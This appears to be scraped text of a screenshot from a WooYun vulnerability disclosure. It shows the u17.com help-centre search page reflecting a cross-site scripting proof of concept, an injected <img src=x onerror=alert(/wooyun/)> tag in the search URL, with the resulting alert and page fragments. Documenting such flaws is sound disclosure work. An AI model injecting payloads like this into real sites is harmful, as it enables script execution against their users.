 help.u17.com/index.php?search-fulltext-title-dd\"><img src%3Dx onerror%3Dalert(/wooyun/)>--all-0-within-time-desc-1
Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
登录
有妖气
WWW.U17.COM
dd\ 条 /> 搜 索 高级
搜索
热门搜索： 如何上传作品 找回用户名和密码 VIP会员答疑
/wooyun/
确定
首页 作者答疑 读者答疑 网站制度 问题总集 编辑实验
按字母顺序浏览:
A B C D E F G H I J K L M N O P Q R S T U V W X Y Z 0 1 2 3 4 5 6 7 8 9 其他
搜索“dd\">”找到相关内容0篇，用
本站尚未收录词条“dd\\"><img src=x onerror=alert(/wooyun/)>”，欢迎您来创建。 创建词条
www.wooyun.org
更多详情，尽在